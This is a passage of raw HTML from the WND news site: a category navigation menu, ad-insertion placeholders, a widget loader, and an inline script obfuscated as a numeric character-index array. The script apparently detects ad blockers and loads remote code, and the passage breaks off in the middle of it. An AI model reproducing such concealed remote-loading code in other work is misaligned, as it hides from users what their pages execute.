	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234170"><a href="https://www.wnd.com/category/border-immigration/">Border &amp; Immigration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234171"><a href="https://www.wnd.com/category/the-economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234172"><a href="https://www.wnd.com/category/the-media/">The Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234173"><a href="https://www.wnd.com/category/islam/">Islam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234174"><a href="https://www.wnd.com/category/the-states/">The States</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234175"><a href="https://www.wnd.com/category/latin-america/">Latin America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234176"><a href="https://www.wnd.com/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234177"><a href="https://www.wnd.com/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234179"><a href="https://www.wnd.com/category/israel/">Israel and Mideast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234180"><a href="https://www.wnd.com/category/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234181"><a href="https://www.wnd.com/category/un-and-globalism/">UN and Globalism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234182"><a href="https://www.wnd.com/category/culture-wars/">American Culture Wars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234183"><a href="https://www.wnd.com/category/crime-and-punishment/">Crime and Punishment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234184"><a href="https://www.wnd.com/category/scandals/">Scandals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234185"><a href="https://www.wnd.com/category/tech-and-ai/">Tech and AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234186"><a href="https://www.wnd.com/category/science-and-pharma/">Science and Pharma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234187"><a href="https://www.wnd.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234188"><a href="https://www.wnd.com/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234189"><a href="https://www.wnd.com/category/front-page/us-education/">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234190"><a href="https://www.wnd.com/category/front-page/faith/">Life, Faith and Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234191"><a href="https://www.wnd.com/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234192"><a href="https://www.wnd.com/category/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234193"><a href="https://www.wnd.com/category/diversions/">Diversions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218328"><a href="/about-worldnetdaily/">What we stand for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218329"><a href="/help-wnd/">How you can help</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218331"><a target="_blank" href="https://wnd-news-alerts.beehiiv.com/subscribe">Free News Alerts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218330"><a target="_blank" href="https://superstore.wnd.com/whistleblower/">Special Reports</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218375"><a href="/join/">Go Ad-Free</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218332"><a href="#"><span class="ff-admiral-button" onclick="window.admiral('show','transact.login' );">Log In</span></a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<div class='ai-viewports ai-viewport-3 ai-insert-31-72653292' style='position: fixed; z-index: 9995; bottom: 0px; text-align: center; left: 50%; transform: translate(-50%);box-shadow: 100px -1px 0 rgb(0 0 0 / 10%), -100px -1px 0 rgb(0 0 0 / 10%);' data-insertion-position='prepend' data-selector='.ai-insert-31-72653292' data-insertion-no-dbg data-code='[base64]' data-block='31'></div>

<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-89-89618478' style='' data-insertion-position='prepend' data-selector='.ai-insert-89-89618478' data-insertion-no-dbg data-code='[base64]' data-block='89'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'ehuh3OLB7U');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><script>if(zhhqadurift==undefined){var zhhqadurift={ts:'1769126595',};(function(){var bvejvtygfcbb=[",","V","L","a","n","5","}","v","|","-","2","!","$","I","J","=",")","l","9","c","i","t","4","3","6","&","^","S","x","P","C","A","`","F","g","\"","p","z","\\","O","y","1","N","+","e","/","B","[","W","X","K","7","<","*","E",">","_",":",";","Q",".","f","d","M","H","j","D","0","u","T","{","Z","]","q","h","o"," ","8","w","G","U","s","r","#","%","R","@","b","Y","?","m","(","k","'"];var zhhqadurift=[21,82,40,70,62,75,19,68,90,44,4,21,60,19,68,82,82,44,4,21,27,19,82,20,36,21,60,81,44,21,31,21,21,82,20,87,68,21,44,91,93,81,82,19,93,0,93,17,75,17,93,16,58,6,19,3,21,19,74,91,44,16,70,6,20,61,91,63,3,21,74,60,82,3,4,62,75,90,15,15,4,68,17,17,16,70,39,87,65,44,19,21,60,62,44,61,20,4,44,29,82,75,36,44,82,21,40,91,63,3,21,74,0,35,82,3,4,62,75,90,35,0,70,7,3,17,68,44,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,36,3,82,81,44,33,17,75,3,21,91,93,67,60,93,43,4,44,78,76,66,3,21,44,91,16,60,34,44,21,80,69,30,63,20,17,17,20,81,44,19,75,4,62,81,91,16,16,6,6,16,58,6,20,61,91,63,3,21,74,60,61,17,75,75,82,15,15,4,68,17,17,16,70,39,87,65,44,19,21,60,62,44,61,20,4,44,29,82,75,36,44,82,21,40,91,63,3,21,74,0,35,61,17,75,75,82,35,0,70,7,3,17,68,44,57,61,68,4,19,21,20,75,4,91,7,16,70,82,44,21,68,82,4,76,36,3,82,81,44,13,4,21,91,7,60,21,75,27,21,82,20,4,34,91,16,16,6,6,16,58,6,20,61,91,88,71,31,15,15,68,4,62,44,61,20,4,44,62,16,70,7,3,82,76,88,71,31,15,70,68,57,93,45,45,78,78,78,60,78,4,62,60,19,75,90,45,41,81,45,17,44,28,61,44,75,17,20,21,44,17,44,28,45,17,44,28,61,3,87,36,17,44,28,45,10,67,10,24,45,67,41,45,17,44,28,44,3,87,36,9,87,68,4,34,3,17,75,78,41,23,51,67,18,3,9,47,82,72,60,36,4,34,93,0,40,57,93,45,45,78,78,78,60,78,4,62,60,19,75,90,45,51,63,13,78,40,9,13,23,45,40,30,14,36,82,7,46,54,81,45,37,65,39,88,17,44,80,45,30,36,54,40,37,92,74,65,49,9,47,82,72,60,65,36,34,93,0,21,81,57,93,41,51,24,18,41,10,24,5,18,5,93,0,61,17,57,47,72,0,19,61,57,61,3,17,81,44,0,3,21,56,62,75,57,35,82,62,62,40,78,62,60,19,75,90,35,0,3,21,56,65,81,57,35,3,62,7,44,82,21,20,81,20,4,34,60,65,81,35,0,3,21,56,20,90,57,35,3,62,19,75,62,44,60,36,4,34,35,0,3,21,56,82,68,57,35,45,3,62,7,44,82,21,20,81,20,4,34,60,65,81,35,0,3,21,56,82,20,57,35,45,3,62,19,17,68,21,21,44,82,60,36,4,34,35,0,3,21,56,44,20,57,35,82,20,34,74,21,3,62,35,0,3,21,56,44,19,57,35,19,75,4,21,44,4,21,9,3,62,76,19,75,4,21,44,4,21,31,62,35,0,3,21,56,44,81,57,35,36,75,81,20,21,20,75,4,57,3,87,81,75,17,68,21,44,58,62,20,81,36,17,3,40,57,87,17,75,19,92,58,35,0,3,21,56,44,57,21,82,68,44,0,3,21,56,82,57,21,82,68,44,0,3,21,56,82,10,57,61,3,17,81,44,0,20,57,61,3,17,81,44,0,19,57,67,0,68,19,57,61,3,17,81,44,0,19,17,57,47,72,0,36,7,57,61,3,17,81,44,0,19,81,81,57,61,3,17,81,44,0,3,21,56,34,57,61,3,17,81,44,0,3,21,56,62,57,61,3,17,81,44,0,3,21,56,20,57,61,3,17,81,44,0,3,21,56,61,57,61,3,17,81,44,0,3,21,56,20,87,57,93,17,44,28,93,0,81,4,57,67,0,81,21,3,82,21,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,16,70,11,61,68,4,19,21,20,75,4,91,3,0,87,0,19,16,70,3,47,87,72,15,19,91,16,6,91,88,71,31,0,35,7,35,0,61,68,4,19,21,20,75,4,91,16,70,61,68,4,19,21,20,75,4,76,3,91,16,70,82,44,21,68,82,4,70,78,20,62,21,74,57,92,91,16,0,74,44,20,34,74,21,57,17,91,16,6,6,61,68,4,19,21,20,75,4,76,87,91,3,0,87,16,70,7,3,82,76,19,15,70,6,58,82,44,21,68,82,4,76,87,15,43,87,8,8,67,0,19,60,78,20,62,21,74,15,91,19,60,82,20,34,74,21,15,3,60,82,20,34,74,21,43,87,16,9,91,19,60,17,44,61,21,15,3,60,17,44,61,21,9,87,16,0,19,60,74,44,20,34,74,21,15,91,19,60,87,75,21,21,75,90,15,3,60,87,75,21,21,75,90,43,87,16,9,91,19,60,21,75,36,15,3,60,21,75,36,9,87,16,0,19,6,61,68,4,19,21,20,75,4,76,19,91,3,0,19,16,70,82,44,21,68,82,4,76,3,15,3,25,25,11,3,60,4,75,62,44,69,40,36,44,89,3,47,67,72,57,3,0,3,25,25,41,15,15,15,3,60,4,75,62,44,69,40,36,44,89,87,91,3,60,34,44,21,46,75,68,4,62,20,4,34,30,17,20,44,4,21,85,44,19,21,91,16,0,19,16,57,11,41,6,61,68,4,19,21,20,75,4,76,62,91,87,16,70,87,15,4,68,17,17,15,15,87,89,3,91,16,57,41,15,15,15,87,60,4,75,62,44,69,40,36,44,89,19,91,87,16,57,87,58,7,3,82,76,62,15,87,60,74,44,20,34,74,21,0,44,15,87,60,78,20,62,21,74,58,82,44,21,68,82,4,76,62,15,35,61,68,4,19,21,20,75,4,35,15,15,21,40,36,44,75,61,76,62,89,62,60,19,3,17,17,91,87,16,57,62,0,44,15,35,61,68,4,19,21,20,75,4,35,15,15,21,40,36,44,75,61,76,44,89,44,60,19,3,17,17,91,87,16,57,44,0,44,45,62,6,7,3,82,76,44,15,70,6,0,61,15,35,68,4,62,44,61,20,4,44,62,35,11,15,21,40,36,44,75,61,76,78,20,4,62,75,78,25,25,78,20,4,62,75,78,0,34,15,35,68,4,62,44,61,20,4,44,62,35,11,15,21,40,36,44,75,61,76,62,75,19,68,90,44,4,21,25,25,62,75,19,68,90,44,4,21,0,74,15,34,25,25,34,60,62,75,19,68,90,44,4,21,54,17,44,90,44,4,21,0,20,15,61,3,17,81,44,0,65,15,20,89,61,68,4,19,21,20,75,4,91,3,16,70,82,44,21,68,82,4,11,11,20,60,19,3,17,17,91,61,0,3,16,60,90,3,21,19,74,44,81,6,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,11,41,6,0,92,15,44,60,7,20,44,78,36,75,82,21,48,15,61,68,4,19,21,20,75,4,91,16,70,7,3,82,76,3,15,74,60,19,17,20,44,4,21,48,20,62,21,74,0,87,15,61,60,20,4,4,44,82,48,20,62,21,74,58,82,44,21,68,82,4,76,87,55,3,89,87,57,3,6,0,17,15,44,60,7,20,44,78,36,75,82,21,64,15,61,68,4,19,21,20,75,4,91,16,70,7,3,82,76,3,15,74,60,19,17,20,44,4,21,64,44,20,34,74,21,0,87,15,61,60,20,4,4,44,82,64,44,20,34,74,21,58,82,44,21,68,82,4,76,87,55,3,89,87,57,3,6,58,82,44,21,68,82,4,76,44,60,90,73,15,65,0,44,60,7,20,44,78,36,75,82,21,15,3,0,44,60,81,19,82,75,17,17,49,15,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,60,36,3,34,44,49,39,61,61,81,44,21,8,8,74,60,81,19,82,75,17,17,2,44,61,21,6,0,44,60,81,19,82,75,17,17,88,15,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,60,36,3,34,44,88,39,61,61,81,44,21,8,8,74,60,81,19,82,75,17,17,69,75,36,6,0,44,60,82,44,19,21,3,4,34,17,44,15,19,0,44,60,3,81,36,44,19,21,15,62,0,44,60,20,4,49,15,61,68,4,19,21,20,75,4,91,3,0,87,16,70,7,3,82,76,62,15,19,91,3,0,87,16,58,82,44,21,68,82,4,11,11,62,25,25,62,60,82,20,34,74,21,55,15,67,25,25,62,60,17,44,61,21,52,15,92,91,16,6,0,44,60,20,4,88,15,61,68,4,19,21,20,75,4,91,3,0,87,16,70,7,3,82,76,62,15,19,91,3,0,87,16,58,82,44,21,68,82,4,11,11,62,25,25,62,60,87,75,21,21,75,90,55,15,67,25,25,62,60,21,75,36,52,15,17,91,16,6,0,44,60,20,4,1,20,44,78,36,75,82,21,15,61,68,4,19,21,20,75,4,91,3,0,87,16,70,7,3,82,76,62,15,19,91,3,0,87,16,58,82,44,21,68,82,4,11,11,62,25,25,62,60,87,75,21,21,75,90,55,15,67,25,25,62,60,82,20,34,74,21,55,15,67,25,25,62,60,21,75,36,52,15,17,91,16,25,25,62,60,17,44,61,21,52,15,92,91,16,6,0,44,6,16,58,11,61,68,4,19,21,20,75,4,91,4,0,21,0,44,16,70,21,47,4,72,15,44,91,16,6,91,35,73,35,0,88,71,31,0,61,68,4,19,21,20,75,4,91,16,70,61,68,4,19,21,20,75,4,76,4,91,4,16,70,82,44,21,68,82,4,47,72,60,81,17,20,19,44,60,19,3,17,17,91,4,0,67,16,6,61,68,4,19,21,20,75,4,76,21,91,4,16,70,7,3,82,76,21,58,82,44,21,68,82,4,76,4,25,25,35,75,87,65,44,19,21,35,15,15,21,40,36,44,75,61,76,4,25,25,91,21,15,4,60,4,75,62,44,69,40,36,44,16,25,25,91,41,15,15,21,8,8,18,15,15,21,16,6,61,68,4,19,21,20,75,4,76,44,91,4,16,70,82,44,21,68,82,4,35,75,87,65,44,19,21,35,15,15,21,40,36,44,75,61,76,4,25,25,20,81,33,20,4,20,21,44,91,4,60,17,44,4,34,21,74,16,6,61,68,4,19,21,20,75,4,76,75,91,4,16,70,61,75,82,91,7,3,82,76,21,15,47,72,0,75,15,67,0,82,15,4,60,17,44,4,34,21,74,58,82,55,75,58,43,43,75,16,44,91,4,47,75,72,16,89,21,15,21,60,19,75,4,19,3,21,91,4,47,75,72,16,57,21,47,21,60,17,44,4,34,21,74,72,15,4,47,75,72,58,82,44,21,68,82,4,76,21,6,61,68,4,19,21,20,75,4,76,82,91,4,16,70,7,3,82,76,21,0,44,0,75,15,47,72,58,4,57,61,75,82,91,21,15,67,58,21,52,4,60,17,44,4,34,21,74,58,21,43,43,16,70,61,75,82,91,44,15,67,58,44,52,75,60,17,44,4,34,21,74,58,44,43,43,16,20,61,91,75,47,44,72,15,15,4,47,21,72,16,19,75,4,21,20,4,68,44,76,4,58,75,47,75,60,17,44,4,34,21,74,72,15,4,47,21,72,6,82,44,21,68,82,4,76,75,6,61,68,4,19,21,20,75,4,76,20,91,4,16,70,82,44,21,68,82,4,76,4,89,35,81,21,82,20,4,34,35,15,15,21,40,36,44,75,61,76,4,89,68,91,4,16,47,67,72,57,11,4,47,81,72,25,25,44,91,4,16,89,4,47,67,72,57,4,57,61,6,61,68,4,19,21,20,75,4,76,68,91,82,0,68,16,70,7,3,82,76,3,0,81,15,20,91,68,16,58,82,44,21,68,82,4,76,81,25,25,82,89,82,15,15,15,17,8,8,21,91,82,16,89,11,68,8,8,82,11,15,15,17,25,25,21,91,81,16,25,25,90,91,82,0,81,16,89,47,82,72,57,47,72,57,82,25,25,44,91,82,16,89,75,91,82,16,57,61,60,34,44,21,54,17,44,90,44,4,21,81,46,40,30,17,3,81,81,42,3,90,44,25,25,35,81,21,82,20,4,34,35,15,15,82,25,25,91,3,15,82,60,90,3,21,19,74,91,19,16,16,89,4,91,81,60,34,44,21,54,17,44,90,44,4,21,81,46,40,30,17,3,81,81,42,3,90,44,91,3,47,41,72,16,16,57,82,25,25,91,82,60,62,75,19,68,90,44,4,21,8,8,82,60,4,75,62,44,69,40,36,44,25,25,18,15,15,82,60,4,75,62,44,69,40,36,44,16,89,68,89,47,72,57,47,82,72,57,4,91,81,60,73,68,44,82,40,27,44,17,44,19,21,75,82,31,17,17,91,82,16,16,57,47,72,6,7,3,82,76,19,15,45,26,38,60,91,47,38,78,38,9,72,43,16,12,45,0,28,15,35,19,75,90,36,3,82,44,35,43,35,66,75,19,68,90,44,4,21,35,43,35,29,75,81,20,21,20,75,4,35,0,61,15,62,75,19,68,90,44,4,21,0,17,15,78,20,4,62,75,78,0,3,15,61,60,62,75,19,68,90,44,4,21,54,17,44,90,44,4,21,0,81,15,35,4,75,62,44,69,40,36,44,35,0,90,15,28,76,20,4,76,3,89,61,68,4,19,21,20,75,4,91,4,0,21,16,70,82,44,21,68,82,4,76,41,24,15,15,91,41,24,25,21,47,28,72,91,4,16,16,6,57,61,68,4,19,21,20,75,4,91,4,0,21,16,70,82,44,21,68,82,4,76,21,15,21,15,15,61,8,8,21,15,15,78,20,4,62,75,78,89,3,57,21,0,21,11,15,15,4,25,25,21,60,19,75,4,21,3,20,4,81,91,4,16,6,58,82,44,21,68,82,4,76,68,60,68,4,20,73,15,82,0,68,6,0,21,74,20,81,16,58,20,61,91,4,3,7,20,34,3,21,75,82,60,68,81,44,82,31,34,44,4,21,60,81,44,3,82,19,74,91,35,76,46,82,3,7,44,45,35,16,55,9,41,16,88,71,31,60,3,21,56,82,15,21,82,68,44,58,20,61,91,88,71,31,60,20,16,82,44,21,68,82,4,76,61,3,17,81,44,58,88,71,31,60,20,15,21,82,68,44,58,88,71,31,60,3,21,56,34,15,93,34,44,21,93,58,82,44,21,68,82,4,76,88,71,31,60,3,87,62,91,61,68,4,19,21,20,75,4,91,16,70,21,82,40,70,7,3,82,76,3,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,93,20,61,82,3,90,44,93,16,58,62,75,19,68,90,44,4,21,60,74,44,3,62,60,3,36,36,44,4,62,30,74,20,17,62,91,3,16,58,7,3,82,76,34,44,21,39,78,4,29,82,75,36,44,82,21,40,66,44,81,19,82,20,36,21,75,82,15,3,60,19,75,4,21,44,4,21,48,20,4,62,75,78,60,39,87,65,44,19,21,60,34,44,21,39,78,4,29,82,75,36,44,82,21,40,66,44,81,19,82,20,36,21,75,82,58,7,3,82,76,75,87,65,44,19,21,62,44,61,20,4,44,29,82,75,36,44,82,21,40,15,3,60,19,75,4,21,44,4,21,48,20,4,62,75,78,60,39,87,65,44,19,21,60,62,44,61,20,4,44,29,82,75,36,44,82,21,40,58,39,87,65,44,19,21,60,62,44,61,20,4,44,29,82,75,36,44,82,21,40,15,75,87,65,44,19,21,62,44,61,20,4,44,29,82,75,36,44,82,21,40,58,7,3,82,76,3,36,36,15,34,44,21,39,78,4,29,82,75,36,44,82,21,40,66,44,81,19,82,20,36,21,75,82,91,3,60,19,75,4,21,44,4,21,48,20,4,62,75,78,60,42,75,62,44,60,36,82,75,21,75,21,40,36,44,0,35,20,4,81,44,82,21,46,44,61,75,82,44,35,16,58,3,36,36,60,19,75,4,61,20,34,68,82,3,87,17,44,15,61,3,17,81,44,58,75,87,65,44,19,21,62,44,61,20,4,44,29,82,75,36,44,82,21,40,91,78,20,4,62,75,78,60,42,75,62,44,60,36,82,75,21,75,21,40,36,44,0,35,20,4,81,44,82,21,46,44,61,75,82,44,35,0,3,36,36,16,58,3,36,36,15,34,44,21,39,78,4,29,82,75,36,44,82,21,40,66,44,81,19,82,20,36,21,75,82,91,3,60,19,75,4,21,44,4,21,48,20,4,62,75,78,60,66,75,19,68,90,44,4,21,60,36,82,75,21,75,21,40,36,44,0,35,87,75,62,40,35,16,58,3,36,36,60,19,75,4,61,20,34,68,82,3,87,17,44,15,61,3,17,81,44,58,39,87,65,44,19,21,60,62,44,61,20,4,44,29,82,75,36,44,82,21,40,91,62,75,19,68,90,44,4,21,0,93,87,75,62,40,93,0,3,36,36,16,58,3,36,36,15,34,44,21,39,78,4,29,82,75,36,44,82,21,40,66,44,81,19,82,20,36,21,75,82,91,3,60,19,75,4,21,44,4,21,48,20,4,62,75,78,60,54,17,44,90,44,4,21,60,36,82,75,21,75,21,40,36,44,0,35,20,4,4,44,82,64,69,63,2,35,16,58,3,36,36,60,19,75,4,61,20,34,68,82,3,87,17,44,15,61,3,17,81,44,58,75,87,65,44,19,21,62,44,61,20,4,44,29,82,75,36,44,82,21,40,91,78,20,4,62,75,78,60,54,17,44,90,44,4,21,60,36,82,75,21,75,21,40,36,44,0,35,20,4,4,44,82,64,69,63,2,35,0,3,36,36,16,58,75,87,65,44,19,21,62,44,61,20,4,44,29,82,75,36,44,82,21,40,91,62,75,19,68,90,44,4,21,60,87,75,62,40,0,35,20,4,4,44,82,64,69,63,2,35,0,3,36,36,16,58,3,36,36,15,34,44,21,39,78,4,29,82,75,36,44,82,21,40,66,44,81,19,82,20,36,21,75,82,91,3,60,19,75,4,21,44,4,21,48,20,4,62,75,78,60,54,17,44,90,44,4,21,60,36,82,75,21,75,21,40,36,44,0,35,75,68,21,44,82,64,69,63,2,35,16,58,3,36,36,60,19,75,4,61,20,34,68,82,3,87,17,44,15,61,3,17,81,44,58,75,87,65,44,19,21,62,44,61,20,4,44,29,82,75,36,44,82,21,40,91,78,20,4,62,75,78,60,54,17,44,90,44,4,21,60,36,82,75,21,75,21,40,36,44,0,35,75,68,21,44,82,64,69,63,2,35,0,3,36,36,16,58,3,36,36,15,34,44,21,39,78,4,29,82,75,36,44,82,21,40,66,44,81,19,82,20,36,21,75,82,91,3,60,19,75,4,21,44,4,21,48,20,4,62,75,78,60,54,17,44,90,44,4,21,60,36,82,75,21,75,21,40,36,44,0,35,34,44,21,54,17,44,90,44,4,21,81,46,40,69,3,34,42,3,90,44,35,16,58,3,36,36,60,19,75,4,61,20,34,68,82,3,87,17,44,15,61,3,17,81,44,58,75,87,65,44,19,21,62,44,61,20,4,44,29,82,75,36,44,82,21,40,91,62,75,19,68,90,44,4,21,0,35,34,44,21,54,17,44,90,44,4,21,81,46,40,69,3,34,42,3,90,44,35,0,3,36,36,16,58,3,36,36,15,34,44,21,39,78,4,29,82,75,36,44,82,21,40,66,44,81,19,82,20,36,21,75,82,91,3,60,19,75,4,21,44,4,21,48,20,4,62,75,78,60,63,3,21,74,0,35,82,3,4,62,75,90,35,16,58,3,36,36,60,19,75,4,61,20,34,68,82,3,87,17,44,15,61,3,17,81,44,58,75,87,65,44,19,21,62,44,61,20,4,44,29,82,75,36,44,82,21,40,91,78,20,4,62,75,78,60,63,3,21,74,0,35,82,3,4,62,75,90,35,0,3,36,36,16,58,3,36,36,15,34,44,21,39,78,4,29,82,75,36,44,82,21,40,66,44,81,19,82,20,36,21,75,82,91,3,60,19,75,4,21,44,4,21,48,20,4,62,75,78,0,35,81,44,21,69,20,90,44,75,68,21,35,16,58,3,36,36,60,19,75,4,61,20,34,68,82,3,87,17,44,15,61,3,17,81,44,58,75,87,65,44,19,21,62,44,61,20,4,44,29,82,75,36,44,82,21,40,91,78,20,4,62,75,78,0,35,81,44,21,69,20,90,44,75,68,21,35,0,3,36,36,16,58,3,36,36,15,34,44,21,39,78,4,29,82,75,36,44,82,21,40,66,44,81,19,82,20,36,21,75,82,91,3,60,19,75,4,21,44,4,21,48,20,4,62,75,78,0,35,3,17,44,82,21,35,16,58,3,36,36,60,19,75,4,61,20,34,68,82,3,87,17,44,15,61,3,17,81,44,58,75,87,65,44,19,21,62,44,61,20,4,44,29,82,75,36,44,82,21,40,91,78,20,4,62,75,78,0,35,3,17,44,82,21,35,0,3,36,36,16,58,3,60,82,44,90,75,7,44,91,16,58,6,19,3,21,19,74,91,44,16,70,6,88,71,31,60,61,91,88,71,31,60,61,17,16,58,88,71,31,60,61,19,91,16,58,88,71,31,60,90,61,91,16,58,78,20,4,62,75,78,60,81,44,21,69,20,90,44,75,68,21,91,61,68,4,19,21,20,75,4,91,16,70,88,71,31,60,61,91,88,71,31,60,61,17,16,58,6,0,41,5,67,67,16,58,88,71,31,60,4,75,78,91,88,71,31,60,68,82,91,88,71,31,60,68,16,0,62,75,19,68,90,44,4,21,60,73,68,44,82,40,27,44,17,44,19,21,75,82,31,17,17,91,35,74,21,90,17,35,16,47,67,72,16,58,82,44,21,68,82,4,76,21,82,68,44,58,6,16,58,6,6,91,16,0,3,87,62,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,61,16,70,20,61,91,88,71,31,60,3,21,56,82,16,70,88,71,31,60,3,21,56,20,15,93,13,90,93,43,93,3,34,44,93,58,7,3,82,76,81,20,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,20,90,34,35,16,58,81,20,60,19,82,75,81,81,39,82,20,34,20,4,15,35,31,4,75,4,40,90,75,68,81,35,58,81,20,60,75,4,44,82,82,75,82,15,61,68,4,19,21,20,75,4,91,56,81,20,16,70,20,61,91,88,71,31,60,81,4,15,15,67,16,70,88,71,31,60,81,4,15,41,58,88,71,31,60,3,21,56,62,15,93,66,3,93,43,93,21,3,93,58,82,44,21,68,82,4,76,61,91,16,58,6,6,58,81,20,60,75,4,17,75,3,62,15,61,68,4,19,21,20,75,4,91,56,81,20,16,70,20,61,91,88,71,31,60,81,4,15,15,67,16,70,88,71,31,60,3,21,56,82,15,61,3,17,81,44,58,82,44,21,68,82,4,58,6,6,58,81,20,60,81,82,19,15,35,45,45,35,43,88,71,31,60,3,21,56,62,75,43,35,45,35,43,88,71,31,60,3,21,56,20,90,58,6,61,68,4,19,21,20,75,4,76,20,81,91,44,16,70,20,61,91,88,71,31,60,81,4,15,15,67,16,70,88,71,31,60,81,4,15,41,58,88,71,31,60,3,21,56,62,15,93,66,3,93,43,93,21,3,93,58,82,44,21,68,82,4,76,61,91,16,58,6,6,7,3,82,76,81,20,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,81,19,82,20,36,21,35,16,58,81,20,60,75,4,44,82,82,75,82,15,20,81,58,81,20,60,81,82,19,15,35,45,45,36,3,34,44,3,62,10,60,34,75,75,34,17,44,81,40,4,62,20,19,3,21,20,75,4,60,19,75,90,45,36,3,34,44,3,62,45,65,81,45,3,62,81,87,40,34,75,75,34,17,44,60,65,81,35,58,62,75,19,68,90,44,4,21,60,87,75,62,40,60,3,36,36,44,4,62,30,74,20,17,62,91,81,20,16,58,7,3,82,76,81,20,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,20,90,34,35,16,58,81,20,60,75,4,17,75,3,62,15,20,81,58,81,20,60,81,82,19,15,93,74,21,21,36,81,57,45,45,78,78,78,60,34,75,75,34,17,44,3,36,20,81,60,19,75,90,45,34,44,4,44,82,3,21,44,56,10,67,22,93,58,7,3,82,76,81,20,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,81,19,82,20,36,21,35,16,58,81,20,60,75,4,44,82,82,75,82,15,20,81,58,81,20,60,75,4,17,75,3,62,15,61,68,4,19,21,20,75,4,91,56,81,20,16,70,20,61,91,21,40,36,44,75,61,91,56,56,3,16,15,15,93,68,4,62,44,61,20,4,44,62,93,16,70,82,44,21,68,82,4,76,20,81,91,56,81,20,16,58,6,6,58,81,20,60,81,82,19,15,35,45,45,35,43,88,71,31,60,3,21,56,62,75,43,35,45,35,43,88,71,31,60,3,21,56,65,81,58,62,75,19,68,90,44,4,21,60,87,75,62,40,60,3,36,36,44,4,62,30,74,20,17,62,91,81,20,16,58,6,6,91,16,0,82,19,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,3,16,70,82,44,21,68,82,4,76,3,47,63,3,21,74,60,61,17,75,75,82,91,63,3,21,74,60,82,3,4,62,75,90,91,16,53,3,60,17,44,4,34,21,74,16,72,58,6,6,91,16,0,82,73,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,16,70,7,3,82,76,81,3,15,47,72,58,7,3,82,76,78,19,15,63,3,21,74,60,61,17,75,75,82,91,63,3,21,74,60,82,3,4,62,75,90,91,16,53,41,10,43,41,16,58,61,75,82,91,7,3,82,76,20,15,67,58,20,52,78,19,58,20,43,43,16,70,81,3,47,20,72,15,88,71,31,60,82,81,91,47,41,0,41,23,72,16,58,81,3,47,20,72,15,81,3,47,20,72,60,19,74,3,82,31,21,